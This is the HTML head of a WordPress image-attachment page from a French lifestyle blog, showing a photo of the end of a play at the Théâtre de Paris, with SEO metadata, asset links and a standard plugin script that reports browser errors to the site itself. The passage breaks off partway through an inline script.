

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/
body_size: 18322
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Final de la pièce &ndash; Tous les bonheurs</title>
	<link rel="canonical" href="https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Final de la pièce &ndash; Tous les bonheurs" />
	<meta property="og:url" content="https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/" />
	<meta property="og:site_name" content="Tous les bonheurs" />
	<meta property="article:publisher" content="https://www.facebook.com/blog.sandra/?ref=bookmarks" />
	<meta property="article:modified_time" content="2017-03-03T23:54:41+00:00" />
	<meta property="og:image" content="https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/","url":"https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/","name":"Final de la pièce &ndash; Tous les bonheurs","isPartOf":{"@id":"https://touslesbonheurs.com/#website"},"primaryImageOfPage":{"@id":"https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/#primaryimage"},"image":{"@id":"https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/#primaryimage"},"thumbnailUrl":"https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_0784.jpg","datePublished":"2017-03-03T23:54:11+00:00","dateModified":"2017-03-03T23:54:41+00:00","breadcrumb":{"@id":"https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/#primaryimage","url":"https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_0784.jpg","contentUrl":"https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_0784.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://touslesbonheurs.com/"},{"@type":"ListItem","position":2,"name":"La GarçonnièreUne soirée au Théâtre de Paris","item":"https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/"},{"@type":"ListItem","position":3,"name":"Final de la pièce"}]},{"@type":"WebSite","@id":"https://touslesbonheurs.com/#website","url":"https://touslesbonheurs.com/","name":"Tous les bonheurs","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://touslesbonheurs.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; Flux" href="https://touslesbonheurs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; Flux des commentaires" href="https://touslesbonheurs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; Final de la pièce Flux des commentaires" href="https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/touslesbonheurs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://touslesbonheurs.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://touslesbonheurs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css' href='https://touslesbonheurs.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.74' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-social-icons-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/hercules-social.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/css/magnificpopup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-mainstyle-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-responsive-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-buzzblog_options-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=1518555995' type='text/css' media='all' />
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<script type="text/javascript" id="hercules-likes-js-extra">
/* <![CDATA[ */
var hercules_likes = {"ajaxurl":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/hercules-likes.js?ver=6.7.4" id="hercules-likes-js"></script>
<link rel="https://api.w.org/" href="https://touslesbonheurs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://touslesbonheurs.com/wp-json/wp/v2/media/5669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://touslesbonheurs.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://touslesbonheurs.com/?p=5669' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://touslesbonheurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftouslesbonheurs.com%2Fla-garconniereune-soiree-au-theatre-de-paris%2Fimg_0784%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://touslesbonheurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftouslesbonheurs.com%2Fla-garconniereune-soiree-au-theatre-de-paris%2Fimg_0784%2F&#038;format=xml" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '8b63c98b7e';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=8b63c98b7e';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '8b63c98b7e';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=8b63c98b7e'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '8b63c98b7e';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=8b63c98b7e';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<script type="text/javascript">
           var ajaxurl = "https://touslesbonheurs.com/wp-admin/admin-ajax.php";
